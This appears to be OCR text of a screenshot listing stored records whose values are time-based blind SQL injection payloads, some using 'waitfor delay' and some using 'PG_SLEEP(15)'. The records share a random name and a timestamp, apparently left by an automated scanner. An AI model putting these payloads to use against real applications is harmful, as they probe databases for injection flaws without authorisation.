
555-1); waitfor delay '0:0:15' --
fnfOzvSR
Created on:
12/3/2025 6:35 AM
555-1 waitfor delay '0:0:15' --
fnfOzvSR
Created on:
12/3/2025 6:35 AM
5558eI1hF9K'; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
12/3/2025 6:35 AM
555-1 OR 19=(SELECT 19 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:35 AM
555-1) OR 938=(SELECT 938 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:35 AM
555-1)) OR 305=(SELECT 305 FROM PG_SLEEP(15))--